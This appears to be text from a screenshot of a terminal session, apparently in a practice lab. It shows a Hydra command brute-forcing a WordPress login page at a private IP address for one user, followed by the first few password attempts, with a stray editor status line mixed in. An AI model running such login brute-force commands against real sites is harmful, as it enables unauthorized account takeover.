 root@kali:~# hydra -l smallan -P pwdtxt 192.168.56.2 http-post-form "/wp-login.p
hp:log=^USER^&pwd=^PASS^&wp-submit=Log In&setcookie=1:ERROR" -V
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-11-02 11:24:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:1/p:30), ~
2 tries per task
[DATA] attacking http-post-form://192.168.56.2:80//wp-login.php:log=^USER^&pwd=^
PASS^&wp-submit=Log In&setcookie=1:ERROR
[ATTEMPT] target 192.168.56.2 - login "smallan" - pass "0901" - 1 of 30 [child 0
] (0/0)
[ATTEMPT] target 192.168.56.2 - login "smallan" - pass "0902" - 2 of 30 [child 1
] (0/0)
Plain Text Tab Width: 8 Ln 1, Col 1 INS
[ATTEMPT] target 192.168.56.2 - login "smallan" - pass "0903" - 3 of 30 [child 2
] (0/0)
[ATTEMPT] target 192.168.56.2 - login "smallan" - pass "0904" - 4 of 30 [child 3
] (0/0)
[ATTEMPT] target 192.168.56.2 - login "smallan" - pass "0905" - 5 of 30 [child 4
] (0/0)